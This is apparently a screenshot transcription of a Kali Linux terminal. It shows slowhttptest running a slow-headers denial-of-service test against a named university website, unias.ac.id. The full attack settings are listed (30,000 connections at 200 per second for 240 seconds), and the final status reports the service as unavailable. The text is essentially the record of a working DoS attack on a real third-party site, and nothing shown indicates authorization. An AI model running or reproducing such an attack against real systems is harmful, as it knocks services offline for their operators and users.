 1 2 3 4
10:02
yahya@kali: ~
File Actions Edit View Help
Mon Jun 16 10:02:24 2025:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 30000
URL: https://unias.ac.id/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 5 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Mon Jun 16 10:02:24 2025:
slow HTTP test status on 240th second:
initializing: 0
pending: 2004
connected: 367
error: 0
closed: 8072
service available: NO
Mon Jun 16 10:02:25 2025:
Test ended on 241th second
Exit status: Hit test time limit
CSV report saved to slowhttp.csv
HTML report saved to slowhttp.html
(yahya@kali)-[~]
$